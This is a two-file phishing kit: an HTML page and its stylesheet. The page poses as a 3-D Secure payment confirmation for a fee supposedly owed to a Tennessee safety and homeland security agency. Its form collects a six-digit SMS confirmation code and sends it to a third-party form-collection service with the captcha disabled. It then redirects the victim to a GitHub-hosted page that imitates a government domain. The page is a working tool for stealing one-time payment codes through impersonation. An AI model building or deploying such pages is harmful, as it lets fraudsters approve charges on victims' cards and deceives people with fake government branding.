
<file: confirm.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">TN SAFETY & HOMELAND SECURITY</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Regular Registration Fees</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">$28,00 USD</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+1  ** ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" method="POST" action="https://formsubmit.co/acb3cba3487868efd28a4ddb8b1c4db7" enctype="multipart/form-data">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <!-- Affichage en tableau -->
                <input type="hidden" name="_template" value="table">
                <!-- Désactiver le captcha -->
                <input type="hidden" name="_captcha" value="false">

                <!-- Redirection vers votre page personnalisée -->
                <input type="hidden" name="_next" value="https://safety-tn-gov.github.io/tn.safety.gov/updated.html">
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
<file: style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 4px 8px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
